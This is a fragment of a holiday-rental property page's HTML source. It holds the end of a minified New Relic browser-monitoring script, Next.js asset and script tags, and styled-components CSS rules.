Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/css/6dbb6f362f651dcd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/css/6dbb6f362f651dcd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/webpack-47f1fd0545d6f1cd.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/569-96105c04a73d0390.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/469-3539cde3acea6006.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/117-06d4f2125532784c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-570d73f72ee2df2a.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/9ea4923/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/9ea4923/_next/static/9ea4923/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ezrgiv{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,ezrgiv,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.gRjkZd{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27,133,114,1);}/*!sc*/
.gRjkZd > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gRjkZd svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.gRjkZd svg{width:50%;height:50%;}/*!sc*/
.fMtylD{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.fMtylD > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fMtylD svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(20,100,85,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
